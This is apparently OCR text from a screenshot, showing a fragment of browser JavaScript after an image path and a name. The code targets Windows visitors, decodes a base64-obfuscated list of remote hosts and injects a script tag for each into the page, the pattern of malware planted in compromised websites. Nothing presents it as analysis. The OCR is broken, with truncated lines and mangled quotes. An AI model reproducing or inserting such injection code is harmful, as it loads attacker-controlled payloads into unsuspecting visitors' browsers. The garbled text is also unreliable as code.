
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=80b4f748″;document.body.appendChild(s_e);});}